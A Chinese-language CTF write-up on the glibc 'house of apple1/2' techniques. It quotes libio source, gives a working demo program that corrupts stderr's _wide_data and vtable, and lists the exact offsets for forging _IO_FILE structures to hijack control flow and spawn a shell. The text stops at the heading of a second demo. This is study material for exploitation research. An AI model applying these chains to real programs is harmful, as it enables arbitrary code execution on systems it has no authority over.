
house of apple1 概要 简介: house of apple1利用largebin attack 修改_IO_list_all,然后主要是利用控制_wide_data字段,以及vtable偏移调用_IO_wstrn_jumps,从而做到修改内存为已知值
house of apple1 的利用链可以在任意地址写堆地址,相当于再一次largebin attack的效果。因此,house of apple1 需要和其他方法结合而进行后续的FSOP利用。
利用条件:
程序从main函数返回或能调用exit函数
能够泄露堆地址和libc基址
能使用一次largebin attack(一次即可)
能够触发IO流(FSOP或触发__malloc_assert,或者程序中存在puts等能进入IO链的函数),执行IO相关函数
利用效果: 任意地址写堆地址—>控制流
有效版本: 2.36及以前
失效原因: 2.37开始,不再存在_IO_wstrn_overflow函数,甚至去除了整个_IO_wstrn_jumps
原理 前言: 众所周知,glibc高版本逐渐移除了__malloc_hook/__free_hook/__realloc_hook等等一众hook全局变量,ctf中pwn题对hook钩子的利用将逐渐成为过去式。而想要在高版本利用成功,基本上就离不开对IO_FILE结构体的伪造与IO流的攻击。之前很多师傅都提出了一些优秀的攻击方法,比如house of pig,house of kiwi和 house of emma等。
其中,house of pig除了需要劫持IO_FILE结构体,还需要劫持tcache_perthread_struct结构体或者能控制任意地址分配;house of kiwi则至少需要修改三个地方的值:_IO_helper_jumps + 0xA0和_IO_helper_jumps + 0xA8,另外还要劫持_IO_file_jumps + 0x60处的_IO_file_sync指针;而house of emma则至少需要修改两个地方的值,一个是tls结构体的point_guard(或者想办法泄露出来),另外需要伪造一个IO_FILE或替换vtable为xxx_cookie_jumps的地址。
总的来看,如果想使用上述方法成功地攻击IO,至少需要两次写或者一次写和一次任意地址读。而在只给一次任意地址写(如一次largebin attack)的情景下是很难利用成功的。
largebin attack是高版本中为数不多的可以任意地址写一个堆地址的方法,并常常和上述三种方法结合起来利用。本文将给出一种新的利用方法,在仅使用一次largebin attack并限制读写次数的条件下进行FSOP利用。顺便说一下,house of banana 也只需要一次largebin attack,但是其攻击的是rtld_global结构体,而不是IO流。
当程序从main函数返回或者执行exit函数的时候,均会调用fcloseall函数,该调用链为:
exit
fcloseall
_IO_cleanup
_IO_flush_all_lockp(_IO_flush_all)
最后会遍历_IO_list_all存放的每一个IO_FILE结构体,如果满足条件的话,会调用每个结构体中vtable->_overflow函数指针指向的函数。
使用largebin attack可以劫持_IO_list_all变量,将其替换为伪造的IO_FILE结构体,而在此时,我们其实仍可以继续利用某些IO流函数去修改其他地方的值。要想修改其他地方的值,就离不开_IO_FILE的一个成员_wide_data的利用
在伪造_IO_FILE结构体的时候,伪造_wide_data变量,然后通过某些函数,比如_IO_wstrn_overflow就可以将已知地址空间上的某些值修改为一个已知值。
glibc/libio/vswprintf.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 static wint_t _IO_wstrn_overflow (FILE *fp, wint_t c) { _IO_wstrnfile *snf = (_IO_wstrnfile *) fp; if (fp->_wide_data->_IO_buf_base != snf->overflow_buf) { _IO_wsetb (fp, snf->overflow_buf, snf->overflow_buf + (sizeof (snf->overflow_buf) / sizeof (wchar_t )), 0 ); fp->_wide_data->_IO_write_base = snf->overflow_buf; fp->_wide_data->_IO_read_base = snf->overflow_buf; fp->_wide_data->_IO_read_ptr = snf->overflow_buf; fp->_wide_data->_IO_read_end = (snf->overflow_buf + (sizeof (snf->overflow_buf) / sizeof (wchar_t ))); } fp->_wide_data->_IO_write_ptr = snf->overflow_buf; fp->_wide_data->_IO_write_end = snf->overflow_buf; return c; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 typedef struct { _IO_strfile f; wchar_t overflow_buf[64 ]; } _IO_wstrnfile; typedef struct _IO_strfile_ { struct _IO_streambuf _sbf ; struct _IO_str_fields _s ; } _IO_strfile; struct _IO_streambuf { FILE _f; const struct _IO_jump_t *vtable ; }; struct _IO_str_fields { _IO_alloc_type _allocate_buffer_unused; _IO_free_type _free_buffer_unused; };
分析一下这个函数,首先将fp强转为_IO_wstrnfile *指针,然后判断fp->_wide_data->_IO_buf_base != snf->overflow_buf是否成立(一般肯定是成立的),如果成立则会对fp->_wide_data的_IO_write_base、_IO_read_base、_IO_read_ptr和_IO_read_end赋值为snf->overflow_buf或者与该地址一定范围内偏移的值;最后对fp->_wide_data的_IO_write_ptr和_IO_write_end赋值。
也就是说,只要控制了fp->_wide_data,就可以控制从fp->_wide_data开始一定范围内的内存的值,也就等同于任意地址写已知地址 。
这里有时候需要绕过_IO_wsetb函数里面的free:
1 2 3 4 5 6 7 8 9 10 11 12 void _IO_wsetb (FILE *f, wchar_t *b, wchar_t *eb, int a) { if (f->_wide_data->_IO_buf_base && !(f->_flags2 & _IO_FLAGS2_USER_WBUF)) free (f->_wide_data->_IO_buf_base); f->_wide_data->_IO_buf_base = b; f->_wide_data->_IO_buf_end = eb; if (a) f->_flags2 &= ~_IO_FLAGS2_USER_WBUF; else f->_flags2 |= _IO_FLAGS2_USER_WBUF; }
_IO_wstrnfile涉及到的结构体如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 typedef struct { _IO_strfile f; wchar_t overflow_buf[64 ]; } _IO_wstrnfile; typedef struct _IO_strfile_ { struct _IO_streambuf _sbf ; struct _IO_str_fields _s ; } _IO_strfile; struct _IO_streambuf { FILE _f; const struct _IO_jump_t *vtable ; }; struct _IO_str_fields { _IO_alloc_type _allocate_buffer_unused; _IO_free_type _free_buffer_unused; };
其中,overflow_buf相对于_IO_FILE结构体的偏移为0xf0,在vtable后面。
而struct _IO_wide_data结构体如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 struct _IO_wide_data { wchar_t *_IO_read_ptr; wchar_t *_IO_read_end; wchar_t *_IO_read_base; wchar_t *_IO_write_base; wchar_t *_IO_write_ptr; wchar_t *_IO_write_end; wchar_t *_IO_buf_base; wchar_t *_IO_buf_end; wchar_t *_IO_save_base; wchar_t *_IO_backup_base; wchar_t *_IO_save_end; __mbstate_t _IO_state; __mbstate_t _IO_last_state; struct _IO_codecvt _codecvt ; wchar_t _shortbuf[1 ]; const struct _IO_jump_t *_wide_vtable ; };
换而言之,假如此时在堆上伪造一个_IO_FILE结构体并已知其地址为A,将A + 0xd8替换为_IO_wstrn_jumps地址,A + 0xc0设置为B,并设置其他成员以便能调用到_IO_OVERFLOW。exit函数则会一路调用到_IO_wstrn_overflow函数,并将B至B + 0x38的地址区域的内容都替换为A + 0xf0或者A + 0x1f0。
一个demo程序验证:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <unistd.h> #include <string.h> void main () { setbuf(stdout , 0 ); setbuf(stdin , 0 ); setvbuf(stderr , 0 , 2 , 0 ); puts ("[*] allocate a 0x100 chunk" ); size_t *p1 = malloc (0xf0 ); size_t *tmp = p1; size_t old_value = 0x1122334455667788 ; for (size_t i = 0 ; i < 0x100 / 8 ; i++) { p1[i] = old_value; } puts ("===========================old value=======================" ); for (size_t i = 0 ; i < 4 ; i++) { printf ("[%p]: 0x%016lx 0x%016lx\n" , tmp, tmp[0 ], tmp[1 ]); tmp += 2 ; } puts ("===========================old value=======================" ); size_t puts_addr = (size_t )&puts ; printf ("[*] puts address: %p\n" , (void *)puts_addr); size_t stderr_write_ptr_addr = puts_addr + 0x1997b8 ; printf ("[*] stderr->_IO_write_ptr address: %p\n" , (void *)stderr_write_ptr_addr); size_t stderr_flags2_addr = puts_addr + 0x199804 ; printf ("[*] stderr->_flags2 address: %p\n" , (void *)stderr_flags2_addr); size_t stderr_wide_data_addr = puts_addr + 0x199830 ; printf ("[*] stderr->_wide_data address: %p\n" , (void *)stderr_wide_data_addr); size_t sdterr_vtable_addr = puts_addr + 0x199868 ; printf ("[*] stderr->vtable address: %p\n" , (void *)sdterr_vtable_addr); size_t _IO_wstrn_jumps_addr = puts_addr + 0x194ed0 ; printf ("[*] _IO_wstrn_jumps address: %p\n" , (void *)_IO_wstrn_jumps_addr); puts ("[+] step 1: change stderr->_IO_write_ptr to -1" ); *(size_t *)stderr_write_ptr_addr = (size_t )-1 ; puts ("[+] step 2: change stderr->_flags2 to 8" ); *(size_t *)stderr_flags2_addr = 8 ; puts ("[+] step 3: replace stderr->_wide_data with the allocated chunk" ); *(size_t *)stderr_wide_data_addr = (size_t )p1; puts ("[+] step 4: replace stderr->vtable with _IO_wstrn_jumps" ); *(size_t *)sdterr_vtable_addr = (size_t )_IO_wstrn_jumps_addr; puts ("[+] step 5: call fcloseall and trigger house of apple" ); fcloseall(); tmp = p1; puts ("===========================new value=======================" ); for (size_t i = 0 ; i < 4 ; i++) { printf ("[%p]: 0x%016lx 0x%016lx\n" , tmp, tmp[0 ], tmp[1 ]); tmp += 2 ; } puts ("===========================new value=======================" ); }
输出如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 [*] allocate a 0x100 chunk ===========================old value======================= [0x55cfb956d2a0 ]: 0x1122334455667788 0x1122334455667788 [0x55cfb956d2b0 ]: 0x1122334455667788 0x1122334455667788 [0x55cfb956d2c0 ]: 0x1122334455667788 0x1122334455667788 [0x55cfb956d2d0 ]: 0x1122334455667788 0x1122334455667788 ===========================old value======================= [*] puts address: 0x7f648b8a6ef0 [*] stderr ->_IO_write_ptr address: 0x7f648ba406a8 [*] stderr ->_flags2 address: 0x7f648ba406f4 [*] stderr ->_wide_data address: 0x7f648ba40720 [*] stderr ->vtable address: 0x7f648ba40758 [*] _IO_wstrn_jumps address: 0x7f648ba3bdc0 [+] step 1 : change stderr ->_IO_write_ptr to -1 [+] step 2 : change stderr ->_flags2 to 8 [+] step 3 : replace stderr ->_wide_data with the allocated chunk [+] step 4 : replace stderr ->vtable with _IO_wstrn_jumps [+] step 5 : call fcloseall and trigger house of apple ===========================new value======================= [0x55cfb956d2a0 ]: 0x00007f648ba40770 0x00007f648ba40870 [0x55cfb956d2b0 ]: 0x00007f648ba40770 0x00007f648ba40770 [0x55cfb956d2c0 ]: 0x00007f648ba40770 0x00007f648ba40770 [0x55cfb956d2d0 ]: 0x00007f648ba40770 0x00007f648ba40870 ===========================new value=======================
可以看到_wide_data指向的连续八个size_t内存都被修改
利用 从上面的分析可以,在只给了1次largebin attack的前提下,能利用_IO_wstrn_overflow函数将任意地址空间上的值修改为一个已知地址,并且这个已知地址通常为堆地址。那么,当伪造两个甚至多个_IO_FILE结构体,并将这些结构体通过chain字段串联起来就能进行组合利用。基于此,有至少四种利用思路。
思路一:修改tcache线程变量 该思路需要借助house of pig的思想,利用_IO_str_overflow中的malloc进行任意地址分配,memcpy进行任意地址覆盖。其代码片段如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 int _IO_str_overflow (FILE *fp, int c) { char *new_buf; char *old_buf = fp->_IO_buf_base; size_t old_blen = _IO_blen (fp); size_t new_size = 2 * old_blen + 100 ; if (new_size < old_blen) return EOF; new_buf = malloc (new_size); if (new_buf == NULL ) { return EOF; } if (old_buf) { memcpy (new_buf, old_buf, old_blen); free (old_buf); }
利用步骤如下:
伪造至少两个_IO_FILE结构体
第一个_IO_FILE结构体执行_IO_OVERFLOW的时候,利用_IO_wstrn_overflow函数修改tcache全局变量为已知值,也就控制了tcache bin的分配
第二个_IO_FILE结构体执行_IO_OVERFLOW的时候,利用_IO_str_overflow中的malloc函数任意地址分配,并使用memcpy使得能够任意地址写任意值
利用两次任意地址写任意值修改pointer_guard和IO_accept_foreign_vtables的值绕过_IO_vtable_check函数的检测(或者利用一次任意地址写任意值修改libc.got里面的函数地址,很多IO流函数调用strlen/strcpy/memcpy/memset等都会调到libc.got里面的函数)
利用一个_IO_FILE,随意伪造vtable劫持程序控制流即可
因为可以已经任意地址写任意值了,所以这可以控制的变量和结构体非常多,也非常地灵活,需要结合具体的题目进行利用,比如题目中_IO_xxx_jumps映射的地址空间可写的话直接修改其函数指针即可。
思路二:修改mp_结构体 该思路与上述思路差不多,不过对tcachebin分配的劫持是通过修改mp_.tcache_bins这个变量。打这个结构体的好处是在攻击远程时不需要爆破地址,因为线程全局变量、tls结构体的地址本地和远程并不一定是一样的,有时需要爆破。
利用步骤如下:
伪造至少两个_IO_FILE结构体
第一个_IO_FILE结构体执行_IO_OVERFLOW的时候,利用_IO_wstrn_overflow函数修改mp_.tcache_bins为很大的值,使得很大的chunk也通过tcachebin去管理
接下来的过程与上面的思路是一样的
思路三:修改pointer_guard线程变量之house of emma 该思路其实就是house of apple + house of emma。
利用步骤如下:
伪造两个_IO_FILE结构体
第一个_IO_FILE结构体执行_IO_OVERFLOW的时候,利用_IO_wstrn_overflow函数修改tls结构体pointer_guard的值为已知值
第二个_IO_FILE结构体用来做house of emma利用即可控制程序执行流
思路四:修改global_max_fast全局变量 这个思路也很灵活,修改掉这个变量后,直接释放超大的chunk,去覆盖掉point_guard或者tcache变量。我称之为house of apple + house of corrision。
利用过程与前面也基本是大同小异,就不在此详述了。
其实也有其他的思路,比如还可以劫持main_arena,不过这个结构体利用起来会更复杂,所需要的空间将更大。而在上述思路的利用过程中,可以选择错位构造_IO_FILE结构体,只需要保证关键字段满足要求即可,这样可以更加节省空间。
例题 house of apple2 概要 简介: 在house of apple1的基础上,在只劫持_wide_data的条件下控制程序的执行流,house of apple2会提出几条新的IO利用链,在劫持_IO_FILE->_wide_data的基础上,直接控制程序执行流.
利用条件:
能控制程序执行IO操作,包括但不限于:从main函数返回、调用exit函数、通过__malloc_assert触发
能够泄露堆地址和libc基址
能控制_IO_FILE的vtable和_wide_data,一般使用largebin attack去控制
利用效果: 控制流
有效版本: 除了与_IO_wstrn_jumps有关的有效版本为2.36及以前,其他为ALL版本有效
原理 stdin/stdout/stderr这三个_IO_FILE结构体使用的是_IO_file_jumps这个vtable,而当需要调用到vtable里面的函数指针时,会使用宏去调用。以_IO_file_overflow调用为例,glibc中调用的代码片段分析如下
1 2 3 4 5 #define _IO_OVERFLOW(FP, CH) JUMP1 (__overflow, FP, CH) #define JUMP1(FUNC, THIS, X1) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1) # define _IO_JUMPS_FUNC(THIS) (IO_validate_vtable (_IO_JUMPS_FILE_plus (THIS)))
其中,IO_validate_vtable函数负责检查vtable的合法性,会判断vtable的地址是不是在一个合法的区间。如果vtable的地址不合法,程序将会异常终止。
观察struct _IO_wide_data结构体,发现其对应有一个_wide_vtable成员。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 struct _IO_wide_data { wchar_t *_IO_read_ptr; wchar_t *_IO_read_end; wchar_t *_IO_read_base; wchar_t *_IO_write_base; wchar_t *_IO_write_ptr; wchar_t *_IO_write_end; wchar_t *_IO_buf_base; wchar_t *_IO_buf_end; wchar_t *_IO_save_base; wchar_t *_IO_backup_base; wchar_t *_IO_save_end; __mbstate_t _IO_state; __mbstate_t _IO_last_state; struct _IO_codecvt _codecvt ; wchar_t _shortbuf[1 ]; const struct _IO_jump_t *_wide_vtable ; };
在调用_wide_vtable虚表里面的函数时,同样是使用宏去调用,仍然以vtable->_overflow调用为例,所用到的宏依次为:
1 2 3 4 5 6 7 8 #define _IO_WOVERFLOW(FP, CH) WJUMP1 (__overflow, FP, CH) #define WJUMP1(FUNC, THIS, X1) (_IO_WIDE_JUMPS_FUNC(THIS)->FUNC) (THIS, X1) #define _IO_WIDE_JUMPS_FUNC(THIS) _IO_WIDE_JUMPS(THIS) #define _IO_WIDE_JUMPS(THIS) \ _IO_CAST_FIELD_ACCESS ((THIS), struct _IO_FILE, _wide_data)->_wide_vtable
可以看到,在调用_wide_vtable里面的成员函数指针时,没有关于vtable的合法性检查 。
因此,我们可以劫持IO_FILE的vtable为_IO_wfile_jumps,控制_wide_data为可控的堆地址空间,进而控制_wide_data->_wide_vtable为可控的堆地址空间。控制程序执行IO流函数调用,最终调用到_IO_Wxxxxx函数即可控制程序的执行流。
利用 目前在glibc源码中搜索到的_IO_WXXXXX系列函数的调用只有_IO_WSETBUF、_IO_WUNDERFLOW、_IO_WDOALLOCATE和_IO_WOVERFLOW。_IO_WSETBUF和_IO_WUNDERFLOW目前无法利用或利用困难,其余的均可构造合适的_IO_FILE进行利用。这里给出我总结的几条比较好利用的链。以下使用fp指代_IO_FILE结构体变量。
利用_IO_wfile_overflow函数控制程序执行流 对fp的设置如下:
_flags设置为~(2 | 0x8 | 0x800),如果不需要控制rdi,设置为0即可;
如果需要获得shell,可设置为__sh\0,前面两个下划线代表空格是不可或缺的,至于为什么一定要这两个空格,源于该手法对flag字段有要求,如果直接sh那么flag字段就不满足要求,考虑到小端序以及不对system造成影响,选择在前面加两个空格
vtable设置为_IO_wfile_jumps/_IO_wfile_jumps_mmap/_IO_wfile_jumps_maybe_mmap地址(加减偏移),使其能成功调用_IO_wfile_overflow即可
_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A
_wide_data->_IO_write_base设置为0,即满足*(A + 0x18) = 0
_wide_data->_IO_buf_base设置为0,即满足*(A + 0x30) = 0
_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B
_wide_data->_wide_vtable->doallocate设置为地址C用于劫持RIP,即满足*(B + 0x68) = C
此外fsop满足的基本要求_mode<=0&&wptr>wbase或者另一个
函数的调用链如下:
1 2 3 4 _IO_wfile_overflow _IO_wdoallocbuf _IO_WDOALLOCATE *(fp->_wide_data->_wide_vtable + 0x68 )(fp)
详细分析如下:_IO_wfile_overflow函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 wint_t _IO_wfile_overflow (FILE *f, wint_t wch) { if (f->_flags & _IO_NO_WRITES) { f->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return WEOF; } if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 ) { if (f->_wide_data->_IO_write_base == 0 ) { _IO_wdoallocbuf (f); } } }
需要满足f->_flags & _IO_NO_WRITES == 0并且f->_flags & _IO_CURRENTLY_PUTTING == 0和f->_wide_data->_IO_write_base == 0
然后看_IO_wdoallocbuf函数
1 2 3 4 5 6 7 8 9 10 11 12 void _IO_wdoallocbuf (FILE *fp) { if (fp->_wide_data->_IO_buf_base) return ; if (!(fp->_flags & _IO_UNBUFFERED)) if ((wint_t )_IO_WDOALLOCATE (fp) != WEOF) return ; _IO_wsetb (fp, fp->_wide_data->_shortbuf, fp->_wide_data->_shortbuf + 1 , 0 ); } libc_hidden_def (_IO_wdoallocbuf)
需要满足fp->_wide_data->_IO_buf_base == 0和fp->_flags & _IO_UNBUFFERED == 0。
利用_IO_wfile_underflow_mmap函数控制程序执行流 对fp的设置如下:
_flags设置为~4,如果不需要控制rdi,设置为0即可;如果需要获得shell,可设置为sh;,注意前面有个空格vtable设置为_IO_wfile_jumps_mmap地址(加减偏移),使其能成功调用_IO_wfile_underflow_mmap即可_IO_read_ptr < _IO_read_end,即满足*(fp + 8) < *(fp + 0x10)_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_ptr >= _wide_data->_IO_read_end,即满足*A >= *(A + 8)_wide_data->_IO_buf_base设置为0,即满足*(A + 0x30) = 0_wide_data->_IO_save_base设置为0或者合法的可被free的地址,即满足*(A + 0x40) = 0_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B_wide_data->_wide_vtable->doallocate设置为地址C用于劫持RIP,即满足*(B + 0x68) = C
此外fsop满足的基本要求_mode<=0&&wptr>wbase或者另一个
函数的调用链如下:
1 2 3 4 _IO_wfile_underflow_mmap _IO_wdoallocbuf _IO_WDOALLOCATE *(fp->_wide_data->_wide_vtable + 0x68 )(fp)
详细分析如下:_IO_wfile_underflow_mmap函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 static wint_t _IO_wfile_underflow_mmap (FILE *fp) { struct _IO_codecvt *cd ; const char *read_stop; if (__glibc_unlikely (fp->_flags & _IO_NO_READS)) { fp->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return WEOF; } if (fp->_wide_data->_IO_read_ptr < fp->_wide_data->_IO_read_end) return *fp->_wide_data->_IO_read_ptr; cd = fp->_codecvt; if (fp->_IO_read_ptr >= fp->_IO_read_end && _IO_file_underflow_mmap (fp) == EOF) return WEOF; read_stop = (const char *) fp->_IO_read_ptr; if (fp->_wide_data->_IO_buf_base == NULL ) { if (fp->_wide_data->_IO_save_base != NULL ) { free (fp->_wide_data->_IO_save_base); fp->_flags &= ~_IO_IN_BACKUP; } _IO_wdoallocbuf (fp); } }
需要设置fp->_flags & _IO_NO_READS == 0,设置fp->_wide_data->_IO_read_ptr >= fp->_wide_data->_IO_read_end,设置fp->_IO_read_ptr < fp->_IO_read_end不进入调用,设置fp->_wide_data->_IO_buf_base == NULL和fp->_wide_data->_IO_save_base == NULL。
利用_IO_wdefault_xsgetn函数控制程序执行流 这条链执行的条件是调用到_IO_wdefault_xsgetn时rdx寄存器,也就是第三个参数不为0 。如果不满足这个条件,可选用其他链。
对fp的设置如下:
_flags设置为0x800vtable设置为_IO_wstrn_jumps/_IO_wmem_jumps/_IO_wstr_jumps地址(加减偏移),使其能成功调用_IO_wdefault_xsgetn即可_mode设置为大于0,即满足*(fp + 0xc0) > 0_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_end == _wide_data->_IO_read_ptr设置为0,即满足*(A + 8) = *A_wide_data->_IO_write_ptr > _wide_data->_IO_write_base,即满足*(A + 0x20) > *(A + 0x18)_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B_wide_data->_wide_vtable->overflow设置为地址C用于劫持RIP,即满足*(B + 0x18) = C
函数的调用链如下:
1 2 3 4 5 _IO_wdefault_xsgetn __wunderflow _IO_switch_to_wget_mode _IO_WOVERFLOW *(fp->_wide_data->_wide_vtable + 0x18 )(fp)
详细分析如下:_IO_wdefault_xsgetn函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 size_t _IO_wdefault_xsgetn (FILE *fp, void *data, size_t n) { size_t more = n; wchar_t *s = (wchar_t *) data; for (;;) { ssize_t count = (fp->_wide_data->_IO_read_end - fp->_wide_data->_IO_read_ptr); if (count > 0 ) { if ((size_t ) count > more) count = more; if (count > 20 ) { s = __wmempcpy (s, fp->_wide_data->_IO_read_ptr, count); fp->_wide_data->_IO_read_ptr += count; } else if (count <= 0 ) count = 0 ; else { wchar_t *p = fp->_wide_data->_IO_read_ptr; int i = (int ) count; while (--i >= 0 ) *s++ = *p++; fp->_wide_data->_IO_read_ptr = p; } more -= count; } if (more == 0 || __wunderflow (fp) == WEOF) break ; } return n - more; } libc_hidden_def (_IO_wdefault_xsgetn)
由于more是第三个参数,所以不能为0。fp->_wide_data->_IO_read_ptr == fp->_wide_data->_IO_read_end,使得count为0,不进入if分支。more != 0时会进入__wunderflow。
接着看__wunderflow:
1 2 3 4 5 6 7 8 9 10 11 12 13 wint_t __wunderflow (FILE *fp) { if (fp->_mode < 0 || (fp->_mode == 0 && _IO_fwide (fp, 1 ) != 1 )) return WEOF; if (fp->_mode == 0 ) _IO_fwide (fp, 1 ); if (_IO_in_put_mode (fp)) if (_IO_switch_to_wget_mode (fp) == EOF) return WEOF; }
要想调用到_IO_switch_to_wget_mode,需要设置fp->mode > 0,并且fp->_flags & _IO_CURRENTLY_PUTTING != 0。
然后在_IO_switch_to_wget_mode函数中:
1 2 3 4 5 6 7 8 int _IO_switch_to_wget_mode (FILE *fp) { if (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base) if ((wint_t )_IO_WOVERFLOW (fp, WEOF) == WEOF) return EOF; }
当满足fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base时就会调用_IO_WOVERFLOW(fp)。
示例 以下面提到的_IO_wdefault_xsgetn函数利用为例,编写demo示例如下:
